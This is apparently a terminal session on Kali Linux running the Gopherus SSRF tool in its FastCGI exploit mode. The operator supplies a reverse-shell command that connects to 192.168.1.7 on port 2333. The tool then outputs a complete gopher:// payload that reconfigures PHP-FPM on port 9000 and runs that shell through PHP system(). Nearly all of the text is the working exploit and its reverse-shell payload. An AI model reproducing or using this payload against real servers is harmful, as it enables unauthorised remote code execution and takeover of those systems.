 root@kali:~/Gopherus# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/public/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/192.168.1.7/2333 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%07%07%00%0F%10SERVER_SOFTW
AREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH103%0E%04REQUES
T_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%
3A//input%0F%19SCRIPT_FILENAME/var/www/public/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%
00%00%01%05%00%01%00g%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.1.7/2333%20
0%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
root@kali:~/Gopherus#